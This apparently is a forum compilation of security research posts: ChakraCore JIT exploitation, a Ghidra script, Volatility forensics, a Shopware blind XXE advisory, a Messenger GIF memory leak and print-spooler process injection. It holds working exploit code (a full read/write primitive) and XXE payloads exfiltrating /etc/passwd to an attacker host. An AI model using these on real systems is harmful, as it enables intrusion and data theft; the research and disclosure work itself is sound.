- We change the object memory layout too early to layout (#1), hence inhibiting the vulnerability from occurring in the first place, as there is no chance of overriding the auxSlots pointer anymore.
- We just create more inline slots that eventually remain inlined after triggering the vulnerability. The object ends up in layout (#2), with most of the properties reside in the new inlined slots. Therefore we still can’t reach slots higher than slot 2 in the alleged auxSlots array – the ‘some_array’ object memory.
Bruno Keith in his presentation came up with a great idea to tackle issues 1 and 2 together. Instead of directly corrupting the target object (JavascriptArray in our example), we first corrupt another DynamicObject that was prepared in advance to have many properties, and is already in memory layout (#1):
obj = {} obj.a = 1; obj.b = 2; obj.c = 3; obj.d = 4; obj.e = 5; obj.f = 6; obj.g = 7; obj.h = 8; obj.i = 9; obj.j = 10; some_array = [{}, 0, 1, 2]; ... opt(o, cons, obj); // o->auxSlots = obj o.c = some_array; // obj->auxSlots = some_arrayLet’s observe the memory before and after running o.c = some_array;:
Before: o obj +--------------+ +--->+--------------+ +->+--------------+ | vtable | | | vtable | //o.a | | slot 1 | // obj.a +--------------+ | +--------------+ | +--------------+ | type | | | type | //o.b | | slot 2 | // obj.b +--------------+ | +--------------+ | +--------------+ | auxSlots +---+ | auxSlots +--------+ | slot 3 | // obj.c +--------------+ +--------------+ +--------------+ | objectArray | | objectArray | | slot 4 | // obj.d +--------------+ +--------------+ +--------------+ | slot 5 | // obj.e +--------------+ | slot 6 | // obj.f +--------------+ | slot 7 | // obj.g +--------------+ | slot 8 | // obj.h +--------------+ | slot 9 | // obj.i +--------------+ | slot 10 | // obj.j +--------------+ After: o obj some_array +--------------+ +--->+--------------+ +->+---------------------+ | vtable | | | vtable | //o.a | | vtable | // obj.a +--------------+ | +--------------+ | +---------------------+ | type | | | type | //o.b | | type | // obj.b +--------------+ | +--------------+ | +---------------------+ | auxSlots +---+ | auxSlots +-//o.c--+ | auxSlots | // obj.c +--------------+ +--------------+ +---------------------+ | objectArray | | objectArray | | objectArray | // obj.d +--------------+ +--------------+ |- - - - - - - - - - -| | arrayFlags | | arrayCallSiteIndex | +---------------------+ | length | // obj.e +---------------------+ | head | // obj.f +---------------------+ | segmentUnion | // obj.g +---------------------+ | .... | +---------------------+Now, executing obj.e = 0xFFFFFFFF will actually replace the length field of the ‘some_array’ object. However, as explained in issue 3, the value will not be written as is, but rather in its “boxed” form. Even if we ignore issue 3, issues 4-5 still render our chosen object not useful. Therefore, we ought to choose another object to corrupt. Bruno cleverly opted for using an ArrayBuffer object in his exploit, but unfortunately, in commit cf71a962c1ce0905a12cb3c8f23b6a37987e68df (Merge 1809 October Update changes), the memory layout of the ArrayBuffer object was changed. Rather than pointing directly at the data buffer, it points to an intermediate struct called RefCountedBuffer via a bufferContent field, and only this struct points at the actual data. Therefore, a different solution is required.
Eventually, we came up with the idea of corrupting a DataView object, which actually uses an ArrayBuffer internally. Therefore, it has similar advantages as to working with an ArrayBuffer, and it also directly points at the ArrayBuffer’s underlying data buffer! Here is the memory layout of a DataView object which is initialized with an ArrayBuffer (dv = new DataView(new ArrayBuffer(0x100));😞
actual DataView ArrayBuffer buffer +---------------------+ +--->+---------------------+ RefCountedBuffer +--->+----+ | vtable | | | vtable | +--->+---------------------+ | | | +---------------------+ | +---------------------+ | | buffer |---+ +----+ | type | | | type | | +---------------------+ | | | +---------------------+ | +---------------------+ | | refCount | | +----+ | auxSlots | | | auxSlots | | +---------------------+ | | | +---------------------+ | +---------------------+ | | +----+ | objectArray | | | objectArray | | | | | |- - - - - - - - - - -| | |- - - - - - - - - - -| | | +----+ | arrayFlags | | | arrayFlags | | | | | | arrayCallSiteIndex | | | arrayCallSiteIndex | | | +----+ +---------------------+ | +---------------------+ | | | | | length | | | isDetached | | | +----+ +---------------------+ | +---------------------+ | | | | | arrayBuffer |---+ | primaryParent | | | +----+ +---------------------+ +---------------------+ | | | | | byteOffset | | otherParents | | | +----+ +---------------------+ +---------------------+ | | | | | buffer |---+ | bufferContent |---+ | +----+ +---------------------+ | +---------------------+ | | | | | bufferLength | | +----+ | +---------------------+ | | | +-------------------------------------------------------------+As we can see, the DataView object points to the ArrayBuffer object. The ArrayBuffer points to the the aforementioned RefCountedBuffer object, which then points to the actual data buffer in memory. However, as said, observe that the DataView object also directly points to the actual data buffer as well! If we override the buffer field of the DataView object with our own pointer, we actually achieve the desired absolute read\write primitive as required. Our obstacle is then only issue 3 – we can’t use our corrupted DynamicObject to write plain numbers in memory (tagged numbers…). But now, as DataView objects allow us to write plain numbers on its pointed buffer (see the DataView “API” for details), we can get inspired by Bruno once again, and have two DataView objects in which the first is pointing at the second, and precisely corrupting it how we want. This will solve the last remaining issue, and give us our wanted absolute R\W primitive.
So let’s go over the entire exploitation process. See the drawing and explanation below (non interesting objects omitted):
o obj DataView #1 - dv1 DataView #2 - dv2 +--------------+ +->+--------------+ +->+---------------------+ +->+---------------------+ +--> 0x???? | vtable | | | vtable | //o.a | | vtable | //obj.a | | vtable | | +--------------+ | +--------------+ | +---------------------+ | +---------------------+ | | type | | | type | //o.b | | type | //obj.b | | type | | +--------------+ | +--------------+ | +---------------------+ | +---------------------+ | | auxSlots +-+ | auxSlots +-//o.c--+ | auxSlots | //obj.c | | auxSlots | | +--------------+ +--------------+ +---------------------+ | +---------------------+ | | objectArray | | objectArray | | objectArray | //obj.d | | objectArray | | +--------------+ +--------------+ |- - - - - - - - - - -| | |- - - - - - - - - - -| | | arrayFlags | | | arrayFlags | | | arrayCallSiteIndex | | | arrayCallSiteIndex | | +---------------------+ | +---------------------+ | | length | //obj.e | | length | | +---------------------+ | +---------------------+ | | arrayBuffer | //obj.f | | arrayBuffer | | +---------------------+ | +---------------------+ | | byteOffset | //obj.g | | byteOffset | | +---------------------+ | +---------------------+ | | buffer |-//obj.h--+ | buffer |--+//dv1.setInt32(0x38,0x??,true); +---------------------+ +---------------------+ //dv1.setInt32(0x3C,0x??,true);- Trigger the vulnerability to set ‘o’ auxSlots to ‘obj’ (opt(o, cons, obj);).
- Use ‘o’ to set ‘obj’ auxSlots to the first DataView (o.c = dv1;).
- Use ‘obj’ to set the first DataView (‘dv1’) buffer field to the next DataView object (obj.h = dv2;).
- Use the first DataView object ‘dv1’ to precisely set the buffer field of the second DataView object ‘dv2’ to our address of choice. (dv1.setUint32(0x38, 0xDEADBEEF, true); dv1.setUint32(0x3C, 0xDEADBEEF, true);). Notice how we write our chosen address (0xDEADBEEFDEADBEEF) to the exact offset (0x38) of the buffer field of ‘dv2’.
-
Use the second DataView object (‘dv2’) to read\write our chosen address (dv2.getUint32(0, true); dv2.getUint32(4, true);).
We repeat steps 4 and 5 for every read\write we want to perform.
And here is the full R\W primitive code:
// commit 331aa3931ab69ca2bd64f7e020165e693b8030b5 obj = {} obj.a = 1; obj.b = 2; obj.c = 3; obj.d = 4; obj.e = 5; obj.f = 6; obj.g = 7; obj.h = 8; obj.i = 9; obj.j = 10; dv1 = new DataView(new ArrayBuffer(0x100)); dv2 = new DataView(new ArrayBuffer(0x100)); BASE = 0x100000000; function hex(x) { return "0x" + x.toString(16); } function opt(o, c, value) { o.b = 1; class A extends c {} o.a = value; } function main() { for (let i = 0; i < 2000; i++) { let o = {a: 1, b: 2}; opt(o, (function () {}), {}); } let o = {a: 1, b: 2}; let cons = function () {}; cons.prototype = o; opt(o, cons, obj); // o->auxSlots = obj (Step 1) o.c = dv1; // obj->auxSlots = dv1 (Step 2) obj.h = dv2; // dv1->buffer = dv2 (Step 3) let read64 = function(addr_lo, addr_hi) { // dv2->buffer = addr (Step 4) dv1.setUint32(0x38, addr_lo, true); dv1.setUint32(0x3C, addr_hi, true); // read from addr (Step 5) return dv2.getInt32(0, true) + dv2.getInt32(4, true) * BASE; } let write64 = function(addr_lo, addr_hi, value_lo, value_hi) { // dv2->buffer = addr (Step 4) dv1.setUint32(0x38, addr_lo, true); dv1.setUint32(0x3C, addr_hi, true); // write to addr (Step 5) dv2.setInt32(0, value_lo, true); dv2.setInt32(0, value_hi, true); } // get dv2 vtable pointer vtable_lo = dv1.getUint32(0, true); vtable_hi = dv1.getUint32(4, true); print(hex(vtable_lo + vtable_hi * BASE)); // read first vtable entry using the R\W primitive print(hex(read64(vtable_lo, vtable_hi))); // write a value to address 0x1111111122222222 using the R\W primitive (this will crash) write64(0x22222222, 0x11111111, 0x1337, 0x1337); } main();
Note: If you want to debug the code yourself (in WinDBG for example), a very convenient way would be to use “instruments” to break on interesting lines of the JS code. See these two useful ones below:
- Set a breakpoint on ch!WScriptJsrt::EchoCallback to stop on print(); calls.
- Set a breakpoint on chakracore!Js::DynamicTypeHandler::SetSlotUnchecked to stop on DynamicObject properties assignments that are performed by the interpreter. This is extremely useful to see how the javascript objects (‘o’ and ‘obj’) corrupt other objects in memory.
Feel free to combine the two to navigate comfortably throughout the exploitation code.
Summary.
We have seen how we use the JIT corruption of the DynamicObject’s auxSlots to ultimately gain a full R\W primitive. We had to use the corrupted object to further corrupt other interesting objects – notably two DataView objects in which the first precisely corrupts the second to control the primitive’s address of choice. We had to bypass serveral limitations\issues imposed by working with the javascript’s DynamicObject “API”. Finally, be aware that gaining a full R\W primitive is only the first step of exploiting this bug. An attacker would still need to redirect execution flow to gain full RCE. However this is out of scope of this blog post, and could be considered as an exercise left for the reader.
Sursa: https://perception-point.io/resources/research/cve-2019-0539-exploitation/
-
Black Hat Europe 2018 took place at the ExCeL London, December 3-6, 2018. Check out the event information here: https://www.blackhat.com/eu-18/
-
Automating GHIDRA: Writing a Script to Find Banned Functions
by Michael Fowl | Mar 9, 2019 | AppSec, Exploit Development, Malware Analysis

At VDA Labs we get excited about Reverse Engineering tools, and the recent release of NSA’s GHIDRA does not disappoint. The fact that it is free, supports many different CPU architectures, contains decompiler functionality, and allows many Reverse Engineers to work on the same project via a Team server, are some of the highlights. Another area of immediate interest to us was the scripting functionality. Much like IDA Pro, it is very easy to write scripts to help automate Reverse Engineering tasks.
A Quick Script
While playing with this functionality, we quickly wrote a script that searches through a program for the use of any unsafe functions. While not overly complicated, it demonstrates how fast and easy it is to extend GHIDRA’s functionality. We hope you have as much fun scripting GHIDRA as us!
Get the script at VDA Labs’ Github!# This script locates potentially dangerous functions that could introduce a vulnerability if they are used incorrectly. #@author: VDA Labs (Michael Fowl) #@category Functions print "Searching for banned functions..." # Microsoft SDL banned.h list. blist = (["strcpy", "strcpyA", "strcpyW", "wcscpy", "_tcscpy", "_mbscpy", "StrCpy", "StrCpyA", "StrCpyW", "lstrcpy", "lstrcpyA", "lstrcpyW", "_tccpy", "_mbccpy", "_ftcscpy", "strcat", "strcatA", "strcatW", "wcscat", "_tcscat", "_mbscat", "StrCat", "StrCatA", "StrCatW", "lstrcat", "lstrcatA", "lstrcatW", "StrCatBuff", "StrCatBuffA", "StrCatBuffW", "StrCatChainW", "_tccat", "_mbccat", "_ftcscat", "sprintfW", "sprintfA", "wsprintf", "wsprintfW", "wsprintfA", "sprintf", "swprintf", "_stprintf", "wvsprintf", "wvsprintfA", "wvsprintfW", "vsprintf", "_vstprintf", "vswprintf", "strncpy", "wcsncpy", "_tcsncpy", "_mbsncpy", "_mbsnbcpy", "StrCpyN", "StrCpyNA", "StrCpyNW", "StrNCpy", "strcpynA", "StrNCpyA", "StrNCpyW", "lstrcpyn", "lstrcpynA", "lstrcpynW", "strncat", "wcsncat", "_tcsncat", "_mbsncat", "_mbsnbcat", "StrCatN", "StrCatNA", "StrCatNW", "StrNCat", "StrNCatA", "StrNCatW", "lstrncat", "lstrcatnA", "lstrcatnW", "lstrcatn", "gets", "_getts", "_gettws", "IsBadWritePtr", "IsBadHugeWritePtr", "IsBadReadPtr", "IsBadHugeReadPtr", "IsBadCodePtr", "IsBadStringPtr"]) # loop through program functions function = getFirstFunction() while function is not None: for banned in blist: if function.getName() == banned: print "%s found at %s" % (function.getName(),function.getEntryPoint()) #function.setComment("Badness!") function = getFunctionAfter(function) print How to Run a GHIDRA Script
Running one of the 238 included scripts, or adding your own script is quite easy. Simply drop the script on one of these directories.

Another option is creating your own script in the “Script Manager” interface.

After creating the “FindBannedFunctions.py” GHIDRA script, simply run it on any program like is shown below.

The output for an example ARM program we are reversing in some of our previous IoT hacking blogs, should look something like the screen capture below.

Simply double-click any of the identified memory addresses to visit the Banned Function entry point. Once there, you can press “Ctrl-Shift-F” to find any Cross-references where the Banned Function is used in the application. Happy GHIDRA scripting! And if you need any reverse engineering support — we’d love to help.

Sursa: https://www.vdalabs.com/2019/03/09/automating-ghidra-writing-a-script-to-find-banned-functions/
-
Volatility Workflow for Basic Incident Response
Posted on February 18, 2019 by adminRecently I found myself needing to do some investigations of full memory dumps. This was a pretty untried arena for me, even if it has been on my radar to learn for a while. After a bit of blindly stumbling around I found this article from Volatility-Labs which grounded me and gave me a good starting point to assess a memory dump. So take a peak, certainly there are much deeper techniques for malware analysis from memory, but this process should allow for basic analysis of any memory dump.
First of course we need to collect a memory dump. There are many different tools for this if you want a write up on many of the options check out this article from Marcos Fuentes Martínez comparing acquisition tools. For my testing I chose to use DumpIt from Comae.
With the executable loaded to a flash drive I attached it to the system to investigate. Here I used it with the /T flag to copy the memory in a RAW format.
.\DumpIt.exe /T RAW
After the memory is acquired and taken to the analysis system, the first thing we need to find out is that memory profile we need to use so that our tools known how to read the dump. In this case I will be using the open source tool Volatility to query and analyze the dump. I recommend downloading the standalone executable from their download page to avoid dependency issues. For Volatility the command to run is imageinfo, this should run for a while and then output recommended memory profiles.
Now with a profile in hand we can query some data that any System Admin should be familiar with, running processes and networking activity.
–profile: sets volatility to know how to process the memory dump
-f: designates the file for volatility to ingest (the raw memory file)
pslist: list running processes
netscan: network activity, similar to a netstat on many OS’s
Looking at this data out analyst may be able to notice some oddities, or be able to check with a baseline or the system owner for a list of known good activity from the system. (8443 anyone?)
After querying and inspecting the live data lets take stock of the loaded executables. To do this we will dump all DLL’s and loaded modules.
Here we will use the -D flag to dump the files to an output directory.
dlldump: dump loaded dlls
moddump: dump loaded modules
Next we will use the volatility module malfind to look for code injection in running processes and also dump this to an output directory.
malfind: look for injected shellcode
After collecting this data we will scan it using known IOC’s. In this case I used ClamAV, Loki, and SparkCore (In order below). Each of these were able to pick up on the malicious running code.
So now our front line incident responder can confirm that the system has malicious code present in memory and can escalate the case appropriately. Have questions hit me up on twitter @laskow26, and references below:
https://volatility-labs.blogspot.com/2016/08/automating-detection-of-known-malware.html
https://downloads.volatilityfoundation.org//releases/2.4/CheatSheet_v2.4.pdf
https://unminioncurioso.blogspot.com/2019/02/dfir-choose-your-weapon-well-calculate.html
Finding Metasploit’s Meterpreter Traces With Memory Forensics
Sursa: https://laskowski-tech.com/2019/02/18/volatility-workflow-for-basic-incident-response/
-
Shopware 5.3.3: PHP Object Instantiation to Blind XXE
8 Nov 2017 by Karim El Ouerghemmi
Shopware is a popular e-commerce software. It is based on PHP using technologies like Symfony 2, Doctrine and the Zend Framework. The code base of its open source community edition encompasses over 690,000 lines of code which we scanned for security vulnerabilities with our RIPS static code analyzer.
The analysis of this complex code base took roughly 4 minutes. RIPS discovered two vulnerabilities: a PHP object instantiation and a SQL injection which we disclosed to the vendor and were fixed in version 5.3.4. In this blog post we investigate the rare object instantiation vulnerability (CVE-2017-18357). We describe how it can occur and how it can be exploited by an attacker in order to retrieve arbitrary files from the server.
Who is affected
Installations with following requirements are affected by this vulnerabilities:
- Shopware version <= 5.3.3 and >= 5.1
Impact - What can an attacker do
In order to exploit the found vulnerabilities an attacker needs to be able to use the backend functionality of Shopware, specifically, the configuration of product streams. However, it is sufficient if the attacker can control the session of an account with limited permissions.
Successfully exploiting the object instantiation vulnerability grants an attacker the ability to instantiate an object in the PHP application of an arbitrary class. By using a blind XXE attack described in this blog post, this can lead to the disclosure of any file on the server (as long as the user associated with the PHP process has the required permissions). This can for example, be any confidential file of the shopware installation like
config.phpwhich contains the database credentials.PHP Object Instantiation
In this section we will technically analyse the object instantiation vulnerability by examining the flow of data from the input to the dangerous sink. Furthermore, we will present a way of how such a vulnerability can be exploited by escalating it into a blind XXE attack. This sort of vulnerability is not very often to find, and thus an interesting candidate for our inspection.
RIPS automatically identified the object instantiation vulnerability that spans over multiple files and classes. The point of injection resides in the feature to preview product streams in the shopware backend. Here, the user parameter
sortis received in theloadPreviewAction()method of theShopware_Controllers_Backend_ProductStreamcontroller.Controllers/Backend/ProductStream.php
1 2 3 4 5 6 7 8 9101112class Shopware_Controllers_Backend_ProductStream extends Shopware_Controllers_Backend_Application { public function loadPreviewAction() { ⋮ $sorting = $this->Request()->getParam('sort'); ⋮ $streamRepo = $this->get('shopware_product_stream.repository'); $streamRepo->unserialize($sorting); ⋮ } }The input is then forwarded to the
unserialize()method ofShopware\Components\ProductStream\Repository. Note that this is not a PHP Object Injection vulnerability and a customunserialize()method. This method calls anotherunserialize()method ofShopware\Components\LogawareReflectionHelper.Components/ProductStream/Repository.php
12345678namespace Shopware\Components\ProductStream; class Repository implements RepositoryInterface { public function unserialize($serializedConditions) { return $this->reflector->unserialize($serializedConditions, 'Serialization error in Product stream'); } }The user input is passed along in the first parameter. Here, it ends up in a foreach loop.
Components/LogawareReflectionHelper.php
1 2 3 4 5 6 7 8 9101112131415namespace Shopware\Components; class LogawareReflectionHelper { public function unserialize($serialized, $errorSource) { classes = []; foreach($serialized as $className => $arguments) { ⋮ $classes[] = $this->reflector->createInstanceFromNamedArguments($className, $arguments); ⋮ } return $classes; } }Each array key of the user input is then passed to a
createInstanceFromNamedArguments()method as$className.Components/LogawareReflectionHelper.php
1 2 3 4 5 6 7 8 91011121314namespace Shopware\Components; class ReflectionHelper { public function createInstanceFromNamedArguments($className, $arguments) { $reflectionClass = new \ReflectionClass($className); ⋮ $constructorParams = $reflectionClass->getConstructor()->getParameters(); ⋮ // Check if all required parameters are given in $arguments ⋮ return $reflectionClass->newInstanceArgs($arguments); } }Finally, the keypoint is the instantiation of an object with
ReflectionClassof the type specified in$className. The invokation of thenewInstanceArgs()method with user controlled input in$argumentsallows to specify the arguments of the constructor.ReflectionClassis part of the reflection API introduced with PHP 5. It allows retrieving information (available methods, their awaited parameters, etc.) about all classes accessible at a given point during execution. As the name implies,newInstanceArgs()creates an instance of a class with given parameters. So basically at this point, we can instantiate arbitrary objects.Blind XXE
Let’s take a look at how such a vulnerability can be exploited. An attacker that can control the input sent to the
loadPreviewAction()method for product streams can provoke the instantiation of an arbitrary object with chosen parameters. Exploiting an object instantiation vulnerability with chosen parameters presents nearly the same challenges to an attacker as exploiting an object injection vulnerability. The difference is that instead of the magic method__wakeup()that gets called when an object is unserialized,__construct()gets called. Inspecting the lifecycle of an injected dummy object revealed that the following methods of its methods get called:1. __construct() 2. __call() if method getName() not available. Else getName() 3. __destruct()
So what is left to do is to find a class available at runtime in which one of the above methods is implemented in an advantageous manner. Unfortunately we could not find any such class in the Shopware code base.
However, at runtime also the PHP built-in classes are available! An interesting class of which one could instantiate an object in such a situation is
SimpleXMLElement. This class is part of the PHP SimpleXML extension which is available on most PHP installations. When instantiating an object ofSimpleXMLElement, the data passed to its constructor is parsed as XML. This can be exploited to launch an XML External Entity (XXE) attack. The signature of the constructor ofSimpleXMLElementlooks like the following:1SimpleXMLElement::__construct ( string $data [, int $options = 0 [, bool $data_is_url = false [, string $ns = "" [, bool $is_prefix = false ]]]] )As the third parameter
$data_is_urlmight imply, it’s even possible to pass an URL to an external XML file which should be parsed. The following XML and DTD example shows how this can be abused to read any file on the targeted system that the web server’s privileges allow access to.xxe.xml
12345678<?xml version="1.0" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM "http://1.3.3.7:8000/xxe.dtd"> %sp; %param1; ]> <r>&exfil;</r>xxe.dtd
12<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd"> <!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://1.3.3.7:8000/?%data;'>">First, the object instantiation vulnerability is used to instantiate a
SimpleXMLElementobject with the appropriate parameters. The parameter$optionsmust be set toLIBXML_NOENTin order to activate entity substitution which is required for the XXE to work. The parameter$data_is_urlis set to true and the$datapoints to the attackersxxe.xmlfile. When the XML file is parsed by the injectedSimpleXMLElementobject, it reads the/etc/passwdfile from the file system and sends its content base64 encoded back to the attackers web server.1231.2.3.4 - - [07/Nov/2017 13:55:54] "GET /xxe.xml HTTP/1.0" 200 - 1.2.3.4 - - [07/Nov/2017 13:55:54] "GET /xxe.dtd HTTP/1.0" 200 - 1.2.3.4 - - [07/Nov/2017 13:55:54] "GET /?cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmF....== HTTP/1.0" 200 -Finally, the attacker can read the content of the desired file by reviewing his web server’s log file and base64 decoding the received log entry.
Time Line
Date What 2017/09/13 Reported vulnerabilities in Shopware ticket system 2017/09/14 Coordinated disclosure timeline with vendor 2017/10/02 Vendor fixed issues in code base 2017/10/24 Vendor released fixed version 5.3.4 Summary
We analyzed the community edition of the popular e-commerce software Shopware as part of our PHP vulnerability research that contributes to open source security. Using cutting-edge static code analysis techniques, we identified two security issues in the code base. In this post we analyzed a unique and cool object instantiation vulnerability and presented a way of how such a vulnerability can be escalated into a blind XXE attack leading to arbitrary file disclosure.
We would like to thank the team behind Shopware for their professional collaboration and for quickly resolving the issues with the release of version 5.3.4. If you are still using an older version, we encourage to update.
Sursa: https://blog.ripstech.com/2017/shopware-php-object-instantiation-to-blind-xxe/
-
Linux kernel exploitation experiments
This is a playground for the Linux kernel exploitation experiments. Only basic methods. Just for fun.
Contents:
- drill_mod.c - a small Linux kernel module with nice vulnerabilities. You can interact with it via a simple debugfs interface.
- drill_exploit_uaf.c - a basic use-after-free exploit.
- drill_exploit_nullderef.c - a basic null-ptr-deref exploit, which uses wonderful mmap_min_addr bypass by Jann Horn.
N.B. Only basic exploit techniques here. So compile your kernel with
x86_64_defconfigand run it withpti=off nokaslr.Have fun!
-
Facebook Messenger server random memory exposure through corrupted GIF image
By Dzmitry - March 06, 2019Intro
Year ago, in February 2018, I was testing Facebook Messenger for Android looking how it works with corrupted GIF images. I was inspired by Imagemagick "uninitialized memory disclosure in gif coder" bug and PoC called "gifoeb" (cool name for russian speakers). I found Messenger app only crashes with images generated by "gifoeb" tool with Nullpointer dereferrence (Facebook did't awarded bounty for DoS in Facebook Messenger for Android).Ok. I thought: what is GIF image format and how it looks, how I can generate my own image?(spoiler: 10K$ bug in Facebook Messenger for Web, but theory first)Basic GIF image
I found clear description of GIF image format, the main header should look like this:
Offset Length Contents 0 3 bytes "GIF" 3 3 bytes "87a" or "89a" 6 2 bytes <Logical Screen Width> 8 2 bytes <Logical Screen Height> 10 1 byte bit 0: Global Color Table Flag (GCTF) bit 1..3: Color Resolution bit 4: Sort Flag to Global Color Table bit 5..7: Size of Global Color Table: 2^(1+n) 11 1 byte <Background Color Index> 12 1 byte <Pixel Aspect Ratio> 13 ? bytes <Global Color Table(0..255 x 3 bytes) if GCTF is one> ? bytes <Blocks> 1 bytes <Trailer> (0x3b)(Full good description here: http://www.onicos.com/staff/iz/formats/gif.html#header)
I decided to create the basic GIF file with the minimal required fields.
Making own GIF
To create own GIF I've taken python to help me generate binary file1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80
import struct screenWidth = 640 screenHeight = 480 f = open('test.gif', 'wb') # Offset Length Contents # 0 3 bytes "GIF" # 3 3 bytes "87a" or "89a" f.write(b"GIF89a") # 6 2 bytes <Logical Screen Width> f.write(struct.pack('<h', screenWidth)) # 8 2 bytes <Logical Screen Height> f.write(struct.pack('<h', screenHeight)) # 10 1 byte bit 0: Global Color Table Flag (GCTF) # bit 1..3: Color Resolution # bit 4: Sort Flag to Global Color Table # bit 5..7: Size of Global Color Table: 2^(1+n) bits = int('00000010', 2) f.write(struct.pack('<b', bits)) # 11 1 byte <Background Color Index> f.write(struct.pack('<b', 0)) # 12 1 byte <Pixel Aspect Ratio> f.write(struct.pack('<b', 1)) # 13 ? bytes <Global Color Table(0..255 x 3 bytes) if GCTF is one> # ? bytes <Blocks> # Offset Length Contents # 0 1 byte Image Separator (0x2c) f.write(struct.pack('<b', 0x2c)) # 1 2 bytes Image Left Position f.write(struct.pack('<h', 0)) # 3 2 bytes Image Top Position f.write(struct.pack('<h', 0)) # 5 2 bytes Image Width f.write(struct.pack('<h', screenWidth)) # 7 2 bytes Image Height f.write(struct.pack('<h', screenHeight)) # 8 1 byte bit 0: Local Color Table Flag (LCTF) # bit 1: Interlace Flag # bit 2: Sort Flag # bit 2..3: Reserved # bit 4..7: Size of Local Color Table: 2^(1+n) # ? bytes Local Color Table(0..255 x 3 bytes) if LCTF is one f.write(struct.pack('<b', int('00000100', 2))) # 1 byte LZW Minimum Code Size #f.write(struct.pack('<b', 1)) # [ // Blocks # 1 byte Block Size (s) #f.write(struct.pack('<b', 1)) # (s)bytes Image Data # ]* # 1 byte Block Terminator(0x00) #f.write(struct.pack('<b', 0)) # 1 bytes <Trailer> (0x3b) f.write(struct.pack('<b', 0x3b)) f.close()
This script generates exactly the same image as we need. I left comments to see which headers we ignore in image, you can see that our GIF does't have image data blocks - it is empty, after color table flags goes trailer.
Facebook Messenger
I started to test Facebook Messenger for Android with my generated GIFs (I had variations with different sizes, header fields), but nothing happened... Until I opened Messenger web page on my laptop and saw this weird image:
It was very small, increased size Wait, but our GIF does't have any content, what image I have back from Facebook?I had changed GIF size and saw this white noise image, hm, looks also weird:
No TV signal
Really strange. I've uploaded the same binary again and saw:
Embedded TV screen in Messenger Image a bit changed. But I uploaded the same GIF in both cases.After playing with GIF screen/image sizes:
Full screen picture This reminds me situation when you tried to read image from file and used width instead of height.Finally I caught this output:
Semi stable TV signal in Messenger caught And I realized that I'm getting some previous buffer for GIF image, because my image does't have content body.Timeline
26 FEB 2018: report sent to Facebook Team01 MAR 2018: triaged09 MAR 2018: fixed21 MAR 2018: 10k$Sursa: https://www.vulnano.com/2019/03/facebook-messenger-server-random-memory.html
-
Windows Process Injection: Print Spooler
Introduction
Every application running on the windows operating system has a thread pool or a “worker factory” and this internal mechanism allows an application to offload management of threads typically used for asynchronous operations. The automation of thread management facilitates the support of callback functions in response to I/O events or a timer expiring. Imagine you have a process that needs to send and receive data over the network. Do we want the application to wait indefinitely to receive something from the network? ..or do we want to perform other tasks simultaneously? Thread pooling enables more efficient management of threads and specifically asynchronous callback procedures. These functions can be patched in memory and this allows one to inadvertently execute code without the creation of a new thread. Figure 1 shows notepad running under the spooler process after being patched with shellcode and invoked using print spooler API.
Figure 1. Notepad running under spooler process.
Finding Callback Environments
Callback functions are stored in mostly opaque/undocumented structures that I haven’t taken the time to fully document here because my main objective is to perform code injection. For the print spooler, we’re only interested in the TP_ALPC structure that is used by TppAlpcpExecuteCallback located in NTDLL.dll. This function dispatches printer requests via the LPC port to LrpcIoComplete located in RPCRT4.dll. TP_ALPC contains a TP_CALLBACK_ENVIRON structure or what I’ll refer to as CBE from now on. CBEs can be found in both the stack and heap memory space of a process, so the virtual memory we need to scan has the following memory attributes.
- State is MEM_COMMIT
- Type is MEM_PRIVATE
- Protect is PAGE_READWRITE
The data we’re looking for can be interepreted using the following structure.
typedef struct _TP_CALLBACK_ENVIRON_V3 { TP_VERSION Version; PTP_POOL Pool; PTP_CLEANUP_GROUP CleanupGroup; PTP_CLEANUP_GROUP_CANCEL_CALLBACK CleanupGroupCancelCallback; PVOID RaceDll; struct _ACTIVATION_CONTEXT *ActivationContext; PTP_SIMPLE_CALLBACK FinalizationCallback; union { DWORD Flags; struct { DWORD LongFunction : 1; DWORD Persistent : 1; DWORD Private : 30; } s; } u; TP_CALLBACK_PRIORITY CallbackPriority; DWORD Size; } TP_CALLBACK_ENVIRON_V3;
However, in memory, two additional pointers are required. One is the actual callback function and the other is a callback parameter. It is likely a separate structure that also appears to be undocumented.
00000000`011fbd08 00000000`00000001 ; Version 00000000`011fbd10 00007ffc`b50c0680 ntdll!TppAlpcpCleanupGroupMemberVFuncs ; Pool 00000000`011fbd18 00000000`00000000 ; CleanupGroup 00000000`011fbd20 00000000`00000000 ; CleanupGroupCancelCallback 00000000`011fbd28 00000000`00000000 ; RaceDll 00000000`011fbd30 00000000`011fbd30 ; ActivationContext 00000000`011fbd38 00000000`011fbd30 ; FinalizationCallback 00000000`011fbd40 00000000`00000000 ; Flags 00000000`011fbd48 00000000`00000000 ; CallbackPriority 00000000`011fbd50 00000000`00000000 ; Size 00000000`011fbd58 00007ffc`b38a9240 RPCRT4!LrpcIoComplete ; Callback 00000000`011fbd60 00000000`0121c948 ; CallbackParameter
The following structure is used to find valid CBEs instead of the original from the SDK.
// this structure is derived from TP_CALLBACK_ENVIRON_V3, // but also includes two additional values. one to hold // the callback function and the other is a callback parameter typedef struct _TP_CALLBACK_ENVIRON_X { ULONG_PTR Version; ULONG_PTR Pool; ULONG_PTR CleanupGroup; ULONG_PTR CleanupGroupCancelCallback; ULONG_PTR RaceDll; ULONG_PTR ActivationContext; ULONG_PTR FinalizationCallback; ULONG_PTR Flags; ULONG_PTR CallbackPriority; ULONG_PTR Size; ULONG_PTR Callback; ULONG_PTR CallbackParameter; } TP_CALLBACK_ENVIRON_X;
We read blocks of memory equivalent to the size of TP_CALLBACK_ENVIRON_X and validate them with some simple checks. The following function can determine if the memory looks like a valid CBE.
